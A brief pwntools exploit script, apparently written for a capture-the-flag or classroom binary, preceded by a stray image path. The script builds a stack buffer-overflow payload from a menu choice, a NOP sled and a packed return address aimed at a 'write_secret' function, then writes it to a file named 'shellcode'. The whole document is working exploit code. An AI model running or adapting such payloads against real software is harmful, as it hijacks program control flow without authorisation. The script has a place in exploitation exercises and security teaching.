 1 from pwn import *
2 context.arch='amd64'
3 context.os='linux'
4
5 ret_addr = 0x565562AD  #indirizzo di write_secret
6 addr = p64(ret_addr, endian='little')
7 nop = asm('nop', arch="amd64")
8 #offset = 151
9 payload = str.encode("2\n")+nop*1022+nop*151+addr
10
11 with open("./shellcode", "wb") as f:
12         f.write(payload)